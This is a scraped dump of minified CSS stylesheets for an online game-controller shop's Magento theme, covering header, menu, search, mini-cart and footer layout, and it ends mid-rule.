.fixed-mini-cart{height:0;display:block;overflow:hidden}.page-layout-1column .close-filter-fixed button{right:20px}.page-layout-1column .block.filter .block-content.filter-content{width:320px;padding:80px 30px}.products-grid .owl-carousel .owl-dots{margin:0 auto}}@media (min-width:1200px){.megamenu-content .nav.nav-tabs,#main-Accountcontent{display:none !important}#main-Menucontent{display:block !important}}@media (max-width:1199px){.nav-open .close-nav-button{display:block}.nav-open .sidebar-menu.mobile{-ms-transform:translate3d(475px,0,0);transform:translate3d(475px,0,0);-webkit-transform:translate3d(475px,0,0);-moz-transform:translate3d(475px,0,0);-o-transform:translate3d(475px,0,0)}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .page-wrapper{height:100%;left:0;overflow:hidden;position:relative;transition:left .3s;-webkit-transition:left .3s;-moz-transition:left .3s;-o-transition:left .3s}.sidebar-menu.mobile{width:475px;background-color:#fff;position:fixed;left:-475px;top:0;bottom:0;overflow:auto;color:#aaa;z-index:9995;transition:transform .25s;-webkit-transition:-webkit-transform .25s;-moz-transition:-moz-transform .25s;-o-transition:-o-transform .25s;margin-bottom:0}.sidebar-menu.mobile .nav-tabs>li{width:50%;text-align:center}.sidebar-menu.mobile .nav-tabs>li>a{background:0 0;padding:25px 0;display:block;text-transform:uppercase;font-weight:700}.sidebar-menu.mobile .nav-tabs>li.active>a{background:#e3e3e3}.sidebar-menu.mobile .top-links{text-align:left;margin:0}.sidebar-menu.mobile .top-links li{width:100%}.sidebar-menu.mobile .top-links li a:not(.no-display){border-bottom:1px solid #e3e3e3;color:#575757;display:block;font-weight:700;padding:.8rem 20px;text-decoration:none}}@media (min-width:768px){body.boxed-full:not(.panel-popup) .header .header-placeholder.active-sticky{left:30px;right:30px}}@media (max-width:1366px){body.boxed-full:not(.panel-popup) .header .header-placeholder .header-content{padding:0 50px}}@media (max-width:1199px){body.boxed-full:not(.panel-popup) .header .header-placeholder .header-content{padding:0}}body.boxed:not(.panel-popup) .header .header-placeholder{margin:0 auto}@media (min-width:1200px){body.boxed:not(.panel-popup) .header .header-placeholder .header-content{background:#f2f2f2;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;padding:0}body.boxed:not(.panel-popup) .header .header-placeholder.active-sticky .header-content{background:#fff}.form-open body.boxed:not(.panel-popup) .header-placeholder .header-content{background:#fff}}@media (min-width:1366px){body.boxed:not(.panel-popup) .header .header-placeholder{max-width:1310px}}@media (max-width:1365px) and (min-width:1200px){body.boxed:not(.panel-popup) .header .header-placeholder{max-width:1140px}}@media (max-width:1199px) and (min-width:992px){body.boxed:not(.panel-popup) .header .header-placeholder{max-width:932px}}@media (max-width:991px) and (min-width:768px){body.boxed:not(.panel-popup) .header .header-placeholder{max-width:708px}}@media (min-width:1200px){.minicart-wrapper:not(.minicart-sidebar) .mage-dropdown-dialog{display:block !important;top:calc(100% + 20px);opacity:0;visibility:hidden;transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0)}.minicart-wrapper:not(.minicart-sidebar):hover .mage-dropdown-dialog{top:100%;opacity:1;visibility:visible;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:top .3s,opacity .3s;-webkit-transition:top .3s,opacity .3s;-moz-transition:top .3s,opacity .3s;-o-transition:top .3s,opacity .3s}.header .no-popup .search-form .form-search .minisearch .search-select button,.header .no-popup .search-form .form-search .input-search .input-text{font-size:14px}.header3 .header-placeholder .label-menu,.header4 .header-placeholder .label-menu{top:-5px}.header3 .header-placeholder .table-icon-menu>li,.header4 .header-placeholder .table-icon-menu>li{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher{display:inline-block;padding:0 15px;position:relative}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-language{text-transform:capitalize}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-language .custom-toggle{text-transform:capitalize}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-language .custom-toggle .name{display:none}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-language .custom-toggle .code{display:inline-block}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-currency .custom-toggle .name{display:none}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-currency .custom-toggle .code{display:inline-block}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher.switcher-currency .dropdown-custom .code{display:none}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .title{display:none}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher+.dropdown-switcher:before{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);left:-2px;background-color:#d5d5d5;content:"";height:23px;width:1px}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle:not(.alone){display:none}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle{font-size:14px;color:#000;background:0 0;border:0;padding:15px 0}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle i{font-size:18px;margin-left:10px;vertical-align:middle}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle:hover{color:#107c10}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom{display:block !important;opacity:0;visibility:hidden;top:calc(100% + 20px);position:absolute;left:5px;-ms-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li a{padding:7px 30px}.header.header1 .header-placeholder .sidebar-menu .dropdown-switcher:hover .dropdown-custom{opacity:1;visibility:visible;top:100%;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:top .3s,opacity .3s;-webkit-transition:top .3s,opacity .3s;-moz-transition:top .3s,opacity .3s;-o-transition:top .3s,opacity .3s}.header:not(.header1) .header-placeholder .dropdown-toplinks{transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header.header5 .header-placeholder .dropdown-toplinks{padding:10px 0}.header .header-placeholder.active-sticky .dropdown-toplinks{padding:10px 0}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher{width:50%}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .title,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .title{margin-bottom:15px}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle.alone,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle.alone{display:none}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .name,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .name{display:inline-block}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .code,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .code{display:none}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle{background:0 0;border:0;color:#999;padding:0}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle:hover,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle:hover{color:#107c10}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle .less,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle .less{display:none}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle .more,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .custom-toggle .more{display:block}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom{display:block !important;position:static;border:0;height:auto !important}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li.active a,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li.active a{color:#107c10;cursor:default;pointer-events:none;background:0 0}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li.not,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li.not{max-height:0;overflow:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li a,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .dropdown-custom li a{padding:7px 0}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .open.dropdown-custom li.not,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .open.dropdown-custom li.not{max-height:50px}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .open.custom-toggle .less,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .open.custom-toggle .less{display:block}.header.header5 .header-placeholder .sidebar-menu .dropdown-switcher .open.custom-toggle .more,.header.header2 .header-placeholder .sidebar-menu .dropdown-switcher .open.custom-toggle .more{display:none}.header .header-placeholder .sidebar-menu .nav-main-menu li.level0>.toggle-menu{line-height:62px}.header .header-placeholder .sidebar-menu .nav.nav-main-menu>li>a{font-size:36px;padding:1px 0}.header .header-placeholder .sidebar-menu .nav.nav-main-menu>li ul li a{font-size:24px;color:#999;line-height:52px;display:block}.header .header-placeholder .sidebar-menu .nav.nav-main-menu>li ul li a:hover{color:#000}.header .header-placeholder .sidebar-menu .nav.nav-main-menu li>ul.sub-menu,.header .header-placeholder .sidebar-menu .nav.nav-main-menu li>ul.dropdown-menu{padding-left:20px;padding-top:15px;padding-bottom:10px}.header .header-placeholder .sidebar-menu .dropdown-switcher{display:inline-block;z-index:9;float:left;padding:15px}.nav-open .header .header-placeholder .sidebar-menu .dropdown-switcher,.nav-open .header .header-placeholder .sidebar-menu .megamenu-click,.nav-open .header .header-placeholder .sidebar-menu .contact-us,.nav-open .header .header-placeholder .sidebar-menu .socials{opacity:1;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transition:transform .5s,opacity .5s;-webkit-transition:transform .5s,opacity .5s;-moz-transition:transform .5s,opacity .5s;-o-transition:transform .5s,opacity .5s}.nav-open .header .header-placeholder .sidebar-menu .megamenu-click{transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.nav-open .header .header-placeholder .sidebar-menu .contact-us{transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s}.nav-open .header .header-placeholder .sidebar-menu .socials{transition-delay:.4s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s}.header .header-placeholder .links .social-login-link{font-size:25px;color:#fff}.header .header-placeholder .links .social-login-link:hover{color:#54d216}.header .header-placeholder .links .social-login-link i{margin-top:10px}.header .header-placeholder .top-header{padding:15px 0;border-bottom:1px solid #d6d6d6;max-height:60px;opacity:1;visibility:visible;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header .header-placeholder .bottom-header{max-height:80px;height:53px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.header .header-placeholder .bottom-header .nav-main-menu{transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header .header-placeholder .bottom-header .megamenu-hover .navigation .nav-main-menu>li>a{padding:0 20px 26px}.header .header-placeholder .bottom-header .nav-main-menu{margin:0 auto}.header .header-placeholder.active-sticky{position:fixed}.header .header-placeholder.active-sticky .middle-header .swicther{min-height:80px}.header .header-placeholder.active-sticky .middle-header .search-form{min-height:80px}.header .header-placeholder.active-sticky .middle-header .logo{min-height:70px}.header .header-placeholder.active-sticky .middle-header .minicart-wrapper{padding:0}.header .header-placeholder.active-sticky .minicart-wrapper{padding:0}.header .header-placeholder.active-sticky .top-header{max-height:0;padding:0;overflow:hidden;opacity:0;visibility:hidden}.header .header-placeholder.active-sticky .bottom-header{max-height:0}.header .header-placeholder.active-sticky .bottom-header .nav-main-menu{opacity:0;visibility:hidden;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header .header-placeholder.active-sticky:hover .bottom-header{max-height:80px}.header .header-placeholder.active-sticky:hover .bottom-header .nav-main-menu{opacity:1;visibility:visible;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header .header-placeholder .middle-header .swicther{display:flex;align-items:center}.header .header-placeholder .middle-header .logo{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-height:110px}.header .header-placeholder .middle-header .logo img{margin:0 auto}.header .header-placeholder .middle-header .search-form{display:flex;align-items:center;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header .header-placeholder .middle-header .minicart-wrapper{padding:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header .header-placeholder .middle-header .dropdown-switcher{display:inline-block;padding:0 15px;position:relative}.header .header-placeholder .middle-header .dropdown-switcher.switcher-language{text-transform:capitalize}.header .header-placeholder .middle-header .dropdown-switcher.switcher-language .name{display:inline-block}.header .header-placeholder .middle-header .dropdown-switcher.switcher-language .code{display:none}.header .header-placeholder .middle-header .dropdown-switcher.switcher-language .custom-toggle{text-transform:capitalize}.header .header-placeholder .middle-header .dropdown-switcher.switcher-language .dropdown-custom{left:15px;right:auto}.header .header-placeholder .middle-header .dropdown-switcher.switcher-currency .name{display:none}.header .header-placeholder .middle-header .dropdown-switcher.switcher-currency .code{display:inline-block}.header .header-placeholder .middle-header .dropdown-switcher.switcher-currency .dropdown-custom{right:15px;left:auto}.header .header-placeholder .middle-header .dropdown-switcher .title{display:none}.header .header-placeholder .middle-header .dropdown-switcher+.dropdown-switcher:before{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);left:-2px;background-color:#d5d5d5;content:"";height:23px;width:1px}.header .header-placeholder .middle-header .dropdown-switcher .custom-toggle:not(.alone){display:none}.header .header-placeholder .middle-header .dropdown-switcher .custom-toggle{font-size:14px;color:#000;padding:30px 0;background:0 0;border:0}.header .header-placeholder .middle-header .dropdown-switcher .custom-toggle i{font-size:18px;margin-left:5px;vertical-align:middle}.header .header-placeholder .middle-header .dropdown-switcher .custom-toggle:hover{color:#107c10}.header .header-placeholder .middle-header .dropdown-switcher .dropdown-custom{display:block !important;opacity:0;visibility:hidden;top:calc(100% + 20px);transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;position:absolute}.header .header-placeholder .middle-header .dropdown-switcher .dropdown-custom li a{padding:7px 30px}.header .header-placeholder .middle-header .dropdown-switcher:hover .dropdown-custom{opacity:1;visibility:visible;top:100%;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header .header-placeholder .swicther{margin-left:-15px;margin-right:-15px}.header .header-placeholder .sidebar-menu .dropdown-switcher,.header .header-placeholder .sidebar-menu .megamenu-click,.header .header-placeholder .sidebar-menu .contact-us,.header .header-placeholder .sidebar-menu .socials{-ms-transform:translateY(60px);transform:translateY(60px);-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);opacity:0;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s}.header .header-placeholder .search-popup .search-form.active .form-search{visibility:visible;opacity:1}.header .header-placeholder .search-popup .search-form.active .form-search .search-title,.header .header-placeholder .search-popup .search-form.active .form-search .form.minisearch .search-select,.header .header-placeholder .search-popup .search-form.active .form-search .form.minisearch .input-search button,.header .header-placeholder .search-popup .search-form.active .form-search .form.minisearch input[type=text]{color:green;font-size:1.5em;background-color:transparent !important;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transition:transform .6s,opacity .6s;-webkit-transition:transform .6s,opacity .6s;-moz-transition:transform .6s,opacity .6s;-o-transition:transform .6s,opacity .6s;transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;opacity:1}.header .header-placeholder .search-popup .search-form.active .form-search .search-title{transition:transform .6s,opacity .6s;-webkit-transition:transform .6s,opacity .6s;-moz-transition:transform .6s,opacity .6s;-o-transition:transform .6s,opacity .6s}.header .header-placeholder .search-popup .search-form.active .search-close{-ms-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);opacity:1;color:#fff;transition:transform .6s,opacity .6s;-webkit-transition:transform .6s,opacity .6s;-moz-transition:transform .6s,opacity .6s;-o-transition:transform .6s,opacity .6s;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.header .header-placeholder .search-popup .search-form.active .search-close:hover{color:#c2b9ba}.header .header-placeholder .search-popup .search-form .form-search{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;position:fixed;top:0;bottom:0;left:0;right:0;overflow:hidden;visibility:hidden;opacity:0;background:rgba(35,35,35,.99);z-index:900;padding:190px 15px 30px}.header .header-placeholder .search-popup .search-form .form-search button{background:0 0;border:0}.header .header-placeholder .search-popup .search-form .form-search .wrapper-search{position:absolute;top:60%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;right:0;bottom:0}.header .header-placeholder .search-popup .search-form .form-search .search-title{font-weight:400;margin-bottom:100px}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch{max-width:970px;margin:0 auto}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch input[type=text]{padding-left:15px;padding-right:35px;border-color:#ccc;height:55px;font-size:14px;color:#999}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch input[type=text].enable-categories{padding-left:150px}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .search-select{position:absolute;z-index:1}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .search-select .search-toggle{font-size:14px;height:55px;padding-left:15px}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .input-search{position:relative}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .input-search button{position:absolute;right:3px;top:2px;line-height:55px;font-size:25px}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .input-search button i.search{display:none}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .input-search button i.arrow{display:inline-block}.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .input-search button:hover{color:#54d216}.header .header-placeholder .search-popup .search-form .search-close,.header .header-placeholder .search-popup .search-form .form-search .search-title,.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .search-select,.header .header-placeholder .search-popup .search-form .form-search .form.minisearch .input-search button,.header .header-placeholder .search-popup .search-form .form-search .form.minisearch input[type=text]{-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-o-transform:translateY(50px);opacity:0;transition:transform .9s,opacity .3s;-webkit-transition:transform .9s,opacity .3s;-moz-transition:transform .9s,opacity .3s;-o-transition:transform .9s,opacity .3s}.header .header-placeholder .search-popup .search-form .search-close{transition:transform .9s,opacity .15s;-webkit-transition:transform .9s,opacity .15s;-moz-transition:transform .9s,opacity .15s;-o-transition:transform .9s,opacity .15s;height:auto;margin-top:120px;font-weight:400;color:#000;font-size:18px;position:absolute;left:50%;bottom:50px;-ms-transform:translate(-50%,50px);transform:translate(-50%,50px);-webkit-transform:translate(-50%,50px);-moz-transform:translate(-50%,50px);-o-transform:translate(-50%,50px)}.header .header-placeholder .search-popup .search-form .search-close:hover{color:#107c10}.header .header-placeholder .header4 .header-placeholder .search-popup .search-form .form-search{padding-top:222px}.cms-index-index .header2 .header-placeholder.header-sticky .header-content{background:0 0;transition:all .6s;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s}.header.header2 .header-placeholder .minicart-wrapper{padding:0;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header.header2 .header-placeholder .label-menu{top:40px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header.header2 .header-placeholder .logo{width:78px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header.header2 .header-placeholder .table-icon-menu>li{transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header.header2 .header-placeholder .megamenu-hover .navigation .nav-main-menu>li>a{padding:47px 20px 46px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header.header2 .header-placeholder.active-sticky .minicart-wrapper{padding:0}.header.header2 .header-placeholder.active-sticky .label-menu{top:20px}.header.header2 .header-placeholder.active-sticky .megamenu-hover .navigation .nav-main-menu>li>a{padding:27px 20px 26px}}@media (max-width:1366px){.header .header-placeholder .header-content{padding:0}}@media (max-width:1199px){.header .header-placeholder .header-content{padding:0}.search-popup{display:none}.header .header-placeholder .sidebar-menu .nav.nav-main-menu li>ul.sub-menu,.header .header-placeholder .sidebar-menu .nav.nav-main-menu li>ul.dropdown-menu{padding-left:15px;padding-bottom:10px}.header .header-placeholder .sidebar-menu .close-nav-button{top:10px}.label-menu{right:45px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);left:auto}.header .header-placeholder{padding:0 !important}.header .header-placeholder .nav-main-menu .dropdown-menu{padding-left:15px}.header .header-placeholder>.search-form,.header .header-placeholder .register-header{display:none}.header .header-placeholder .megamenu-click{margin:50px 0}.header .header-placeholder .minicart-wrapper{padding:7px 0}.header .header-placeholder .header-link>li .dropdown-switcher button i{font-size:22px;margin-right:3px;color:#999;float:right}.header .header-placeholder .header-link>li{position:relative;background:0 0;top:-45px}.header .header-placeholder .header-link>li a>i{font-size:25px;float:right;color:#54d216}.header .header-placeholder .header-link>li button,.header .header-placeholder .header-link>li>a{display:block !important;width:100%;background:0 0;border:0;color:#fff;padding:0;margin:15px 0;text-align:center;font-size:16px;box-shadow:none;background-color:#107c10}.header .header-placeholder .sidebar-menu{padding:100px 30px 30px}.header .header-placeholder .sidebar-menu .close-nav-button span{width:50px;height:50px;line-height:50px}.header .header-placeholder .navbar-toggle-menu .nav-toggle{align-items:center;min-height:50px;margin-top:7px;background:0 0;border:0;box-shadow:none;padding:0}.header .header-placeholder .navbar-toggle-menu .nav-toggle:hover .icon-bar{background-color:#54d216}.header .header-placeholder .logo img{display:block;margin:0 auto}.header .header-placeholder .nav-main-menu .dropdown-menu{padding-left:15px;padding-bottom:15px}.header .header-placeholder .nav-main-menu li>a{text-transform:uppercase;padding:9px 40px 8px 10px;display:block}.header .header-placeholder .nav-main-menu>li>a{font-size:16px;padding:15px 0}.header .header-placeholder .dropdown-switcher .code,.header .header-placeholder .dropdown-switcher .custom-toggle:not(.alone){display:none}.header .header-placeholder .dropdown-switcher .dropdown-custom{border:0}}@media (max-width:991px){.minicart-wrapper.minicart-sidebar.active .mage-dropdown-dialog .minicart-items{top:50px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .subtitle.empty{margin:70px 20px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .subtotal{margin:10px 0}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .minicart-items{bottom:182px;margin:0 20px;top:100px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .block-content>.actions{padding-bottom:20px;margin:0 20px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .block-content>.actions a,.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .block-content>.actions button{height:45px;line-height:45px}.minicart-wrapper.minicart-sidebar .close-minicart{right:-55px}.minicart-wrapper.minicart-sidebar .close-minicart i{height:50px;width:50px;line-height:50px}}@media (max-width:767px){body.boxed-full:not(.panel-popup) .header .header-placeholder.active-sticky,body.boxed:not(.panel-popup) .header .header-placeholder.active-sticky{left:15px;right:15px}.minicart-wrapper.minicart-sidebar .subtotal{margin:20px 0}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .minicart-items{bottom:236px}.minicart-wrapper.minicart-sidebar .block-content>.actions{padding-bottom:30px}}@media (max-width:479px){.header .header-placeholder .sidebar-menu{width:320px;padding:80px 20px 20px}.header .header-placeholder .sidebar-menu .close-nav-button{top:0;left:5px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog{width:320px}.minicart-wrapper.minicart-sidebar .close-minicart{right:-210px}}@media (max-width:1366px){.footer2 .middle-footer{padding-left:50px;padding-right:50px}}@media (max-width:1199px){.footer2 .socials{width:100%;margin-top:10px}.footer2 .socials a:first-child{margin-left:0}}@media (max-width:991px){.footer5 .footer-container{padding:40px 15px 30px}.footer .socials{float:none;margin-top:40px}.footer .menu{text-align:center}.footer .logo{margin-bottom:50px}.footer3 .block-socials{text-align:center}.footer3 .socials{margin-left:0;margin-top:10px}.footer3 .logo{margin-top:50px}.footer3 .footer-container{padding-top:60px;padding-bottom:60px}.footer2 .middle-footer{padding:50px 15px}.footer2 .block-socials{text-align:center;margin-top:40px}.footer2 .block-socials .socials{margin-top:10px}}@media (max-width:767px){.footer2 .copyright{margin-bottom:22px}.footer2 ul.block li{display:inline-block;padding:5px 10px}}@media (max-width:479px){.footer .block.newsletter label{display:none}.footer .block.newsletter .form.subscribe{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/evil.min.css
body_size: 623
content:
.w-layout-layout{grid-row-gap:20px;grid-column-gap:20px;grid-auto-columns:1fr;justify-content:center;padding:20px}.w-layout-cell{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}body{color:#000;font-family:Open Sans,sans-serif;font-size:14px;line-height:20px}.footer-inner-wrap{max-width:1340px;margin-left:auto;margin-right:auto;padding:0 20px}.footer-inner-wrap.lower{justify-content:space-between;display:flex}.footer-content{background-image:linear-gradient(129deg,#81bd41,#0098ce);padding-top:40px}.footer-lower-bar{background-image:linear-gradient(126deg,#649637,#007aa3);padding-top:18px;padding-bottom:18px}.div-block{display:flex}.established{margin-left:30px}.footer-columns{padding-top:0;padding-left:0;padding-right:0}.image{max-width:85px}.footer-section-header{letter-spacing:1.8px;text-transform:uppercase;margin-bottom:14px;font-family:Montserrat,sans-serif;font-size:18px}.footer-link-text{text-transform:uppercase;margin-bottom:6px;font-size:12px;line-height:17px}.social-wrap{max-width:95%;justify-content:space-between;display:flex}.social-block{margin-top:8px;margin-bottom:53px}.email-input{min-width:260px;margin-right:17px}.footer .form#evil-signup{width:100%;justify-content:space-between;display:flex}.signup-btn{height:39px;color:#000;text-transform:uppercase;background-color:#81bd41;padding:3px 30px;font-size:16px;font-weight:600;line-height:16px}.signup-cell{align-items:stretch}.footer-link{color:#000;text-decoration:none}.footer-link:hover{color:#fff}.header-deals{background-image:linear-gradient(129deg,#81bd41,#0098ce);padding-top:12px;padding-bottom:12px}.current-deal{text-align:center;text-transform:uppercase;padding-left:20px;padding-right:20px;font-family:Montserrat,sans-serif;font-weight:600}.deals-link{color:#000}.deals-link:hover{color:#fff}.extra-bold{font-weight:800}.demo-content{height:100px;background-color:#cfcfcf}@media screen and (max-width:991px){.footer-lower-bar,.footer-columns{padding-left:40px;padding-right:40px}.social-wrap{max-width:90%}.empty-col{display:none}}@media screen and (max-width:767px){.signup-cell{padding-top:20px}}@media screen and (max-width:479px){.footer-lower-bar{padding-left:20px;padding-right:20px}.footer-section-header{text-align:center}.social-wrap{max-width:100%;grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;align-items:flex-start;justify-items:center;display:grid}.social-link{margin-bottom:17px}.social-block{margin-bottom:30px}.form{width:auto;flex-direction:column}.shop-cell,.logo-cell,.company-cell,.support-cell{align-items:center}.current-deal{padding-left:40px;padding-right:40px}}#footer-grid-01{grid-template-rows:auto;grid-template-columns:1fr 1fr 1.25fr 1fr .5fr 2.75fr}#footer-grid-02,#footer-grid-03,#footer-grid-04,#footer-grid-05,#footer-grid-06,#footer-grid-07{grid-area:span 1/span 1/span 1/span 1}@media screen and (max-width:991px){#footer-grid-01{grid-template-rows:auto;grid-template-columns:.75fr .75fr .75fr .75fr}#footer-grid-02,#footer-grid-03,#footer-grid-04,#footer-grid-05,#footer-grid-06{grid-area:span 1/span 1/span 1/span 1}#footer-grid-07{grid-area:span 1/span 3/span 1/span 3}}@media screen and 